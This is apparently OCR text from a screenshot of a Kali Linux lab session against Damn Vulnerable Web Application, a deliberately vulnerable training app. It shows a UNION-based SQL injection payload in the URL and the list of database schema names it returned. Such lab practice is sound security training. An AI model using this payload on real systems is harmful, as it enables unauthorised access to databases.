 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 2
Damn Vulnerable Web Ap 192.168.66.120 / localhost 192.168.66.120 / localhost
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Cschema_name+FROM+information_schema.schemata&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
nformation_schema.schemata Submit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: information_schema
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: dvwa
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: metasploit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: mysql
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: owasp10
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html